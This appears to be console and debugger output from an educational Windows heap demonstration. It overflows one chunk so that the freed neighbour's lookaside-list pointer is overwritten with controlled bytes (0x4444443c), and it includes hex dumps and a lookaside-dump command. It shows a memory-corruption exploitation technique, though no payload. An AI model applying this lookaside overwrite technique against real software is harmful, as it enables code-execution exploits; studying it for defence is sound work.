 C:\Documents and Settings\Steven\Desktop\lookaside\sample>test.exe
-------------------------------------------------
Lets begin the heap demonstration
-------------------------------------------------
(+) Creating a heap at: 0x00480000h
(+) Allocating chunk A
(+) Allocating chunk B
(+) Chunk A=0x00481e90
(+) Chunk B=0x00481ea8
(+) Freeing chunk B to the lookaside
(+) Now overflow chunk A:
AAAAAAAAAAAAAAAAAAAAAAAADDDDAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAA
0BADF00D Dumping Lookaside: 0x00480688 (0x00480000)
00480718 Lookaside[03]:
00481EA0 > 0x00481ea0 (24)
4444443C > 0x4444443c (24)
Lookaside at 0x00480688 dumped
Address Hex dump ASCII
00481EA0 41 41 41 41 41 41 41 41 AAAAAAAA
00481EA8 44 44 44 44 41 41 41 41 DDDDAAAA
00481EB0 41 41 41 41 41 41 41 41 AAAAAAAA
00481EB8 41 41 41 41 41 41 41 41 AAAAAAAA
00481EC0 41 41 41 41 41 41 41 41 AAAAAAAA
00481EC8 41 41 41 41 41 41 41 41 AAAAAAAA
00481ED0 41 41 41 41 41 41 41 41 AAAAAAAA
00481ED8 41 41 41 41 41 41 41 41 AAAAAAAA
00481EE0 41 41 41 41 41 41 41 41 AAAAAAAA
00481EE8 41 41 41 41 41 41 41 41 AAAAAAAA
00481EF0 41 41 41 41 41 41 41 41 AAAAAAAA
00481EF8 41 41 00 00 00 00 00 00 AA......
00481F00 00 00 00 00 00 00 00 00 ........
00481F08 00 00 00 00 00 00 00 00 ........
00481F10 00 00 00 00 00 00 00 00 ........
!lookaside -h 480000